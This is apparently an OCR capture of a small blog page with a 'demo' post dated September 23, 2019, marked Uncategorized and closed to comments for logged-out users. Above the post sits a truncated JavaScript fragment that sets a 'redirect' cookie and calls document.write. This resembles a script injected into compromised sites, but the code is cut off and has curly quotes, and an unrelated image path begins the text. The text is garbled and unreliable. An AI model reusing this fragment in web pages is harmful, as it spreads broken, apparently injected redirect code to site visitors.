
Date).getTime()+86400);document.cookie=”redirect
path=/;
expires=”+date.toGMTString(),document.write(”)}
September 23, 2019
demo
Uncategorized
Leave a Reply
You must be
logged in
to post a comment.